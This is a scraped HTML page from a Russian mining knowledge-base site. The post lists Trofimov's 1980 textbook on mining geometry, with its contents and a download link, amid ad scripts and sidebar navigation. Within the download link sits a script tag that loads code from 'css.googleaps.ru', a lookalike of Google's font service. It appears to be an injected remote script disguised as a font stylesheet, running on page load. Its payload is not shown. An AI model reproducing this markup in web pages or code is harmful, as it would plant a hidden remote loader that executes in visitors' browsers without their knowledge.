	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-2476 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/" title="Учебная и научная литература">Учебная и научная литература</a></li><li class="breadcrumb-item active">Основы горной геометрии</li></ul></nav>
<article id="post-2476" class="post-2476 post type-post status-publish format-standard hentry category-uchebnaya-i-nauchnaya-literatura tag-geometriya-nedr" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Основы горной геометрии</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>24 апреля 2014</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><a href="http://basemine.ru/?attachment_id=2477" rel="attachment wp-att-2477"><img decoding="async" class="alignleft size-medium wp-image-2477" alt="" src="http://basemine.ru/wp-content/uploads/2014/04/основы-горной-геометрии-трофимов-170x250.jpg" width="170" height="250" srcset="http://basemine.ru/wp-content/uploads/2014/04/основы-горной-геометрии-трофимов-170x250.jpg 170w, http://basemine.ru/wp-content/uploads/2014/04/основы-горной-геометрии-трофимов.jpg 386w" sizes="(max-width: 170px) 100vw, 170px" /></a> Автор: Трофимов А.А.<br />
Год: 1980<br />
Формат: DjVu<br />
Размер: 3,01 Мб</p>
<p>Учебное пособие. Сформулированы теоретические основы горной геометрии (геометрии недр) как научной дисциплины. Подробно изложены практические приемы геометризации недр.<br />
Рекомендовано для студентов горных вузов.<span id="more-2476"></span></p>
<p>Оглавление:<br />
Теоретические основы горной геометрии (геометрия недр) и методики геометризации месторождений полезных ископаемых.<br />
Методы проектирования точек и проекции с числовыми отметками.<br />
Математические действия с топографическими поверхностями и их применение при геометризации недр.<br />
Форма и элементы залегания залежей полезных ископаемых.<br />
Геометризация формы и условий залегания полезных ископаемых.<br />
Геометрия и геометризация складчатых форм залегания полезных ископаемых.<br />
Геометрические элементы и геометризация разрывных нарушений (смещений).<br />
Аксонометрические проекции и их использование при геометризации недр.<br />
Аффинные проекции и их применение при геометризации недр.<br />
Векторные проекции и их применение при геометризации недр.<br />
Геометризация физико-химических свойств залежей полезных ископаемых.<br />
Подсчет запасов по методу П.К. Соболевского.<br />
Моделирование рудников и месторождений полезных ископаемых.</p>
<p><a href="http://dfiles.ru/files/nxjsmifq9" target="_blank">Основы горной геометрии<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a> скачать</p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/" rel="category tag">Учебная и научная литература</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/geometriya-nedr/" rel="tag">геометрия недр</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D1%8B+%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%B9+%D0%B3%D0%B5%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D0%B8&amp;url=http%3A%2F%2Fbasemine.ru%2F04%2Fosnovy-gornoj-geometrii%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/04/osnovy-gornoj-geometrii/&amp;t=Основы горной геометрии">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/04/osnovy-gornoj-geometrii/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Основы горной геометрии">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/04/osnovy-gornoj-geometrii/&linkname=Основы горной геометрии">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/04/osnovy-gornoj-geometrii/&linkname=Основы горной геометрии">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/06/geometrizatsiya-nedr-v-programmnom-komplekse-majnfrejm/" rel="bookmark"
                       title="Постоянная ссылка на Геометризация недр в программном комплексе Майнфрэйм"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Геометризация недр в программном комплексе Майнфрэйм</h5>
                            <small>4 июня 2021</small>
                        </div>

						<p>Автор: Оника С., Астапенко Т. Год: 2020 Формат: pdf Размер: 4,12 мб. Практикум. Учебное пособие. Предназначено для самостоятельной работы по изучению дисциплины Геометрия недр. Все упражнения выстроены последовательно, чтобы продемонстрировать определённый технологический цикл в заданной последовательности &#8212; от создания и администрирования базы данных в Майнфрэйм и создания нового проекта, до подсчётов объёмов вскрышных пород и [&hellip;]</p>

                    </a>

				
                    <a href="http://basemine.ru/02/geodeziya-markshejderskoj-delo-i-geometrizatsiya-nedr/" rel="bookmark"
                       title="Постоянная ссылка на Геодезия, маркшейдерской дело и геометризация недр"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Геодезия, маркшейдерской дело и геометризация недр</h5>
                            <small>11 февраля 2021</small>
                        </div>

						<p>Автор: Абрамович О. Год: 2018 Формат: PDF Размер: 5,28 мб. Лекции. Даны основные понятия и определения, необходимые для изучения геодезии и маркшейдерского дела. Приведены примеры математической обработки результатов геодезических исследований. Отдельная лекция посвящена методике геометризации недр.</p>

                    </a>

				
                    <a href="http://basemine.ru/01/gornaya-geometriya/" rel="bookmark"
                       title="Постоянная ссылка на Горная геометрия"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Горная геометрия</h5>
                            <small>22 января 2016</small>
                        </div>

						<p>Автор: Рылов А. Год: 1975 Формат: PDF Размер: 2,95 Мб Учебник. Изложена теория и практика геометризации МПИ. Содержатся примеры решения горнотехнических задач (как позиционных, так и метрических). Затронуты вопросы классификации полезных ископаемых, способов их подсчета. Отдельные главы посвящены охране недр (разубоживание, потери, учет движения запасов). Содержится большое количество схем, рисунков, примеров применения формул. Для сотрудников [&hellip;]</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/04/razrushenie-gornyx-porod-vzryvom-2/" rel="next">Разрушение горных пород взрывом</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/04/obogashhenie-uglej/" rel="prev">Обогащение углей</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
